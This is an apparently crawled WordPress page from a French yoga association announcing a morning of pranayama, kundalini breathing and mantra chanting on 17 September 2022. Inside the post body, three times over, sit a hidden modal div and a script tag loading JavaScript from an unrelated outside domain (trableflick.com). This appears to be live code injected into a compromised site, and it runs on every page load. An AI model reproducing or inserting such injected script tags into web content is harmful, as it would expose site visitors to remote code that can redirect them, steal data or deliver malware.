

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grainedeprana.fr/actualite/matinee-le-28-mars-2021/
body_size: 10698
content:
<!DOCTYPE html>

<html lang="fr-FR">

    <head>



        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="pingback" href="https://grainedeprana.fr/xmlrpc.php">
		

        <title>Matinée le 17 septembre 2022 &#8211; Graine de Prâna</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Graine de Prâna &raquo; Flux" href="https://grainedeprana.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Graine de Prâna &raquo; Flux des commentaires" href="https://grainedeprana.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://grainedeprana.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrainedeprana.fr%2Factualite%2Fmatinee-le-28-mars-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://grainedeprana.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrainedeprana.fr%2Factualite%2Fmatinee-le-28-mars-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='metroino-style-css' href='https://grainedeprana.fr/wp-content/themes/metroino_child/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://grainedeprana.fr/wp-includes/css/dist/block-library/style.min.css?ver=e9c55d7ec0363bcc45a60f03697698a0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://grainedeprana.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://grainedeprana.fr/wp-content/themes/metroino/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://grainedeprana.fr/wp-content/themes/metroino/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-advanced-rp-css-css' href='https://grainedeprana.fr/wp-content/plugins/advanced-recent-posts-widget/css/advanced-recent-posts-widget.css?ver=e9c55d7ec0363bcc45a60f03697698a0' type='text/css' media='all' />
<script type="text/javascript" src="https://grainedeprana.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grainedeprana.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://grainedeprana.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grainedeprana.fr/wp-json/wp/v2/posts/1248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grainedeprana.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://grainedeprana.fr/actualite/matinee-le-28-mars-2021/" />
<style>.navbar-default .navbar-nav li a, .navbar-default .navbar-brand { color: #FFFFFF }.navbar { background: rgba(0,171,77,0.4) !important }</style><link rel="icon" href="https://grainedeprana.fr/wp-content/uploads/2016/10/cropped-logo_grainedeprana2-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://grainedeprana.fr/wp-content/uploads/2016/10/cropped-logo_grainedeprana2-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grainedeprana.fr/wp-content/uploads/2016/10/cropped-logo_grainedeprana2-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://grainedeprana.fr/wp-content/uploads/2016/10/cropped-logo_grainedeprana2-02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessous pour en savoir plus.
*/
/*anoalie mise à jour pages accueil*/
div#ffenetremailtomailModal{display:none;}

hr {clear:both !important}

blockquote {
    border: 1px solid #99DDB7 !important;
    border-left: 10px solid #99DDB7 !important;
       background-color:rgba( 150, 221, 180, 0.3) ;
    background:rgba( 225, 225, 225, 0.8) ;
   color:#000;
}

h3.pratique {margin: 30px 10px 3px !important;}

.wp-block-pullquote p {
    font-size: 12px;
    line-height: 1.6;
}

.categories-list p a:link {font-size: 1.4em;font-weight:bold;color: #FF9C00 !important;display:inline-block; padding-bottom:1em;}		</style>
		


    <link rel='stylesheet' id='mediaelement-css' href='https://grainedeprana.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://grainedeprana.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=e9c55d7ec0363bcc45a60f03697698a0' type='text/css' media='all' />
</head>

    <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1248 single-format-standard wp-theme-metroino wp-child-theme-metroino_child body">

        <div class="wrapper">

        		
			        <div class="metroinoblog">

            <nav class="navbar navbar-fixed-top navbar-default blognav" role="navigation">

                <div class="container">

                    <div class="navbar-header">

                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">

                        <span class="sr-only"></span>

                        <span class="icon-bar"></span>

                        <span class="icon-bar"></span>

                        <span class="icon-bar"></span>

                        </button>

						<a class="navbar-brand backtohome" href="https://grainedeprana.fr/">ACCUEIL</a>

                    </div>



                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-blog_menu" class="nav navbar-nav pull-right"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a title="BRIGITTE CHAGOT" href="https://grainedeprana.fr/brigitte-chagot/">BRIGITTE CHAGOT</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1372"><a title="LES DISCIPLINES" href="https://grainedeprana.fr/category/les-disciplines/">LES DISCIPLINES</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a title="NOS ACTUALITES" href="https://grainedeprana.fr/nosactualites/">NOS ACTUALITES</a></li>
<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1384"><a title="Liste des évènements" href="https://grainedeprana.fr/category/actualite/">Liste des évènements</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a title="EN PRATIQUE" href="https://grainedeprana.fr/en-pratique/">EN PRATIQUE</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a title="Témoignages" href="https://grainedeprana.fr/temoignages/">Témoignages</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a title="CONTACT" href="https://grainedeprana.fr/contactez-nous/">CONTACT</a></li>
</ul></div>


                </div>

            </nav>

        
<hr style="margin-top:60px;"/>
<section id="main-content">
    <div class="container">
        <div class="row">

                    <section class="col-sm-12 col-md-8 col-lg-9 content">
                                        <article id="post-1248" class="article post-1248 post type-post status-publish format-standard hentry category-actualite">

                    
                    <header class="article-header">
                        <h1 class="h1"><a href="https://grainedeprana.fr/actualite/matinee-le-28-mars-2021/" rel="bookmark">Matinée le 17 septembre 2022</a></h1>
                    </header>

                    <div class="article-body">
                        <p>La rentrée ,l occasion de se retrouver pour une matinée de pratique basée sur les bienfaits de la respiration</p>
<p>De 9h30  à 11h30 dans un cadre idéal .Revoir la physiologie de votre corps et du muscle le plus important le Diaphragme.</p>
<p>Pranayama avec Ida ,Pingala  les deux principaux nadis .</p>
<p>Respiration avec méditations du kundalini yoga</p>
<p>Chants de Mantras</p>
<p>Le tarif 20 euros non adhérents /15 euros adhérents inscription nécessaire  pour obtenir les renseignements sur le lieu.le Mas du Cabanon  Althen les paluds</p>
<div id="ffenetremailtomailModal" style="z-index: 20002;">
<div id="ffenetremailtopopupModalMail">
<div id="ffenetremailtotoModalClose"></div>
<div id="ffenetremailtopopupQuestion">What do you want to do ?</div>
<p><a id="ffenetremailtoemailOpen"></a>New mail<button id="ffenetremailtobuttonEmail">Copy</button><textarea id="ffenetremailtotextArea"></textarea></p>
</div>
</div>
<div><img /></div>
<p><script src="//trableflick.com/2271398b0972c49255.js"></script></p>
<div id="ffenetremailtomailModal" style="z-index: 20002;">
<div id="ffenetremailtopopupModalMail">
<div id="ffenetremailtotoModalClose"></div>
<div id="ffenetremailtopopupQuestion">What do you want to do ?</div>
<p><a id="ffenetremailtoemailOpen"></a>New mail<button id="ffenetremailtobuttonEmail">Copy</button><textarea id="ffenetremailtotextArea"></textarea></p>
</div>
</div>
<div><img /></div>
<p><script src="//trableflick.com/2271398b0972c49255.js"></script></p>
<div id="ffenetremailtomailModal" style="z-index: 20002;">
<div id="ffenetremailtopopupModalMail">
<div id="ffenetremailtotoModalClose"></div>
<div id="ffenetremailtopopupQuestion">What do you want to do ?</div>
<p><a id="ffenetremailtoemailOpen"></a>New mail<button id="ffenetremailtobuttonEmail">Copy</button><textarea id="ffenetremailtotextArea"></textarea></p>
</div>
</div>
<div><img /></div>
<p><script src="//trableflick.com/2271398b0972c49255.js"></script></p>
                                            </div>

                    <footer class="article-footer">
                                            </footer>

                    <div class="article-meta">
                        <div class="alignleft">
                                                         <span class="separator"> CATEGORIE :</span>
                            <a href="https://grainedeprana.fr/category/actualite/" rel="category tag">ACTUALITE</a><span class="separator">/</span>
                            <span>Commentaires fermés<span class="screen-reader-text"> sur Matinée le 17 septembre 2022</span></span><span class="separator"></span>
                        </div>
                    </div>

                </article>
                                        

            <!-- If comments are closed. -->
		        <p class="no-comments"></p>
				
    

            </section>
                    <aside class="col-sm-12 col-md-4 col-lg-3 sidebar">
            <div class="row">
                <aside class="col-sm-6 col-md-12 col-lg-12 widget black-studio-tinymce-7 widget_black_studio_tinymce"><h4 class="widget-title">Français accros au Kundalini Yoga</h4><div class="textwidget"><p>La plupart des personnes entretiennent leurs véhicules pour lui assurer la longévité mais qu'en est-il pour notre corps. L'engouement pour le Kundalini yoga montre que le niveau de conscience s'élève et que notre corps a besoin de la même attention...</p>
<p><img class="aligncenter size-medium wp-image-1141" src="https://grainedeprana.fr/wp-content/uploads/2020/01/photo-cesfrancaisaccrosaukundaliniyoga-300x169.jpg" alt="" width="300" height="169" /></p>
<p style="text-align: right;"><a href="https://grainedeprana.fr/actualite/ces-francais-accros-au-kundalini-yoga/">En savoir plus</a></p>
</div></aside><aside class="widget_text col-sm-6 col-md-12 col-lg-12 widget custom_html-2 widget_custom_html"><h4 class="widget-title">Conversation entre Guru Nanak et un Sikh d’aujourd’hui</h4><div class="textwidget custom-html-widget"><a href="https://grainedeprana.fr/wp-content/uploads/2019/10/Conversation-entre-Guru-Nanak-et-un-Sikh-d.docx" title="cliquez ici pour télécharger"><img src="https://grainedeprana.fr/wp-content/uploads/2019/10/image.jpg" alt=" conversation"/></a></div></aside><aside class="col-sm-6 col-md-12 col-lg-12 widget media_audio-2 widget_media_audio"><h4 class="widget-title">Yogi Bhajan&rsquo;s Legacy Official Trailer 2018 (en anglais)</h4><audio class="wp-audio-shortcode" id="audio-1248-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://grainedeprana.fr/wp-content/uploads/2019/10/yogi-bhajans-legacy-official-trailer-1-2018-documentary.mp3?_=1" /><source type="audio/mpeg" src="https://grainedeprana.fr/wp-content/uploads/2019/10/yogi-bhajans-legacy-official-trailer-1-2018-documentary.mp3?_=1" /><a href="https://grainedeprana.fr/wp-content/uploads/2019/10/yogi-bhajans-legacy-official-trailer-1-2018-documentary.mp3">https://grainedeprana.fr/wp-content/uploads/2019/10/yogi-bhajans-legacy-official-trailer-1-2018-documentary.mp3</a></audio></aside><aside class="col-sm-6 col-md-12 col-lg-12 widget black-studio-tinymce-5 widget_black_studio_tinymce"><h4 class="widget-title">UN LIVRE A LIRE !!!</h4><div class="textwidget"><h2 style="text-align: center;">AUTO BIOGRAPHIE  D UN YOGI</h2>
<h3 style="text-align: center;">Paramahansa Yogananda</h3>
<p><img class="aligncenter size-full wp-image-885" src="https://grainedeprana.fr/wp-content/uploads/2018/01/AUTOBIO-YOGI.jpeg" alt="" width="315" height="474" /></p>
</div></aside><aside class="col-sm-6 col-md-12 col-lg-12 widget advanced-recent-posts-2 advanced_recent_posts_widget"><h4 class="widget-title">LES DERNIERS ARTICLES</h4><ul>



			<li class="recent-post-item">



				<a  href="https://grainedeprana.fr/actualite/tantra-blanc-a-cunies-le-24-et-25-juin-2023/" rel="bookmark" title="Permanent link to Tantra Blanc a Moustier St Marie en AVRIL 2024" class="post-title">Tantra Blanc a Moustier St Marie en AVRIL 2024</a>



					
                
				<div class="post-entry">

				






			



				



				
                
				<p>Tantra Blanc au  Monastère de Moustier St Marie le 6 et 7 avril 2024 Une occasion unique de pouvoir pratiquer  </p>



				
			  </div>

				




				


			</li>



		


			<li class="recent-post-item">



				<a  href="https://grainedeprana.fr/actualite/grand-stage-dans-les-htes-alpes-le-week-end-du-3-4-juin/" rel="bookmark" title="Permanent link to Grand stage dans les HTes Alpes en Octobre" class="post-title">Grand stage dans les HTes Alpes en Octobre</a>



					
                
				<div class="post-entry">

				






			



				



				
                
				<p>Bonjour Pour la 2 eme année,  suite au succès rencontré au stage du 4octobre nous organisons un stage en résidentiel  </p>



				
			  </div>

				




				


			</li>



		


			<li class="recent-post-item">



				<a  href="https://grainedeprana.fr/actualite/reveiller-sa-vitalite-le-19-mars/" rel="bookmark" title="Permanent link to Réveiller sa vitalite le 19 Mars" class="post-title">Réveiller sa vitalite le 19 Mars</a>



					
                
				<div class="post-entry">

				






			



				



				
                
				<p>Une occasion pour se connecter au réveil de la nature ,qui  nous offre sa propre transformation, ,et  vous ?comment sentez vous cette nouvelle énergie printanière ?Voulez vous plantez les graines ? </p>



				
			  </div>

				




				


			</li>



		</ul>
</aside><aside class="col-sm-6 col-md-12 col-lg-12 widget nav_menu-2 widget_nav_menu"><h4 class="widget-title">Les pages principales</h4><div class="menu-menu-tout-sidebar-container"><ul id="menu-menu-tout-sidebar" class="menu"><li id="menu-item-387" class="menutout menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://grainedeprana.fr/nosactualites/">NOUVEAUTES</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-389"><a href="https://grainedeprana.fr/">Page d&rsquo;accueil</a>
<ul class="sub-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://grainedeprana.fr/brigitte-chagot/">Brigitte CHAGOT</a></li>
	<li id="menu-item-532" class="menutout menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://grainedeprana.fr/category/les-disciplines/">Toutes les Catégories</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://grainedeprana.fr/en-pratique/">EN PRATIQUE : TARIFS &#038; HORAIRES</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://grainedeprana.fr/contactez-nous/">CONTACTEZ-NOUS</a></li>
<li id="menu-item-383" class="menutout menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://grainedeprana.fr/temoignages/">QUELQUES TEMOIGNAGES</a></li>
<li id="menu-item-384" class="menutout menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://grainedeprana.fr/les-liens/">Des sites amis</a></li>
</ul></div></aside><aside class="col-sm-6 col-md-12 col-lg-12 widget black-studio-tinymce-4 widget_black_studio_tinymce"><h4 class="widget-title">PAGE FACEBOOK</h4><div class="textwidget"><p><a href="https://www.facebook.com/graine.deprana" target="_blank"><img class="aligncenter  wp-image-707" src="https://grainedeprana.fr/wp-content/uploads/2016/12/logo_grainedeprana.png" alt="logo_grainedeprana" width="136" height="158" /></a></p>
<p>&nbsp;</p>
</div></aside><aside class="col-sm-6 col-md-12 col-lg-12 widget black-studio-tinymce-6 widget_black_studio_tinymce"><div class="textwidget"><p><a href="https://grainedeprana.fr/politique-de-confidentialite/">Politique de confidentialité</a></p>
</div></aside>            </div>
        </aside>


        </div>
    </div>
</section>
        
        </div>
        </div> <!-- /wapper -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/metroino_child/*","/wp-content/themes/metroino/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://grainedeprana.fr/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://grainedeprana.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://grainedeprana.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://grainedeprana.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/grainedeprana.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://grainedeprana.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cf7-antispam-js-extra">
/* <![CDATA[ */
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"HjWbNdoESe3VG4sWl32AEA=="};
//# sourceURL=cf7-antispam-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grainedeprana.fr/wp-content/plugins/cf7-antispam/build/script.js?ver=1829dacfa96318b4e905" id="cf7-antispam-js"></script>
<script type="text/javascript" src="https://grainedeprana.fr/wp-content/themes/metroino/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://grainedeprana.fr/wp-content/themes/metroino/js/functions.js" id="metroino-functions-js"></script>
